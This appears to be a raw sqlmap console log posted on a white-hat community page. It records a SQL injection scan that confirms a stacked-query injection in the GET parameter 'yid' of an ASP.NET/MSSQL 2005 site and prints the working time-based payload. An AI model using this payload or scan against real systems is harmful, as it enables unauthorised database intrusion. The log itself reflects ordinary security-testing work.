 it looks like the back-end DBMS is '['Microsoft SQL Server', 'Sybase']'. Do you want to skip t
st payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for '['Microsoft SQL Server', 'Sybas
']' extending provided level (1) and risk (1) values? [Y/n] Y
[16:07:42] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:07:42] [INFO] automatically extending ranges for UNION query injection technique tests as
here is at least one other (potential) technique found
[16:08:02] [INFO] checking if the injection point on GET parameter 'yid' is a false positive
[16:08:37] [WARNING] parameter length constraining mechanism detected (e.g. Suhosin patch). Po
ential problems in enumeration phase can be expected
GET parameter 'yid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] Y
sqlmap identified the following injection point(s) with a total of 76 HTTP(s) requests:
---
Parameter: yid (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: yid=0030';WAITFOR DELAY '0:0:5'--
---
[16:51:55] [INFO] testing Microsoft SQL Server
[16:51:55] [WARNING] it is very important to not stress the network connection during usage of
time-based payloads to prevent potential disruptions
[16:52:06] [INFO] confirming Microsoft SQL Server
[16:52:38] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[16:52:38] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Loca
\sqlmap\output\
[*] ending @ 16:52:38 /2019-09-01/
白帽子社区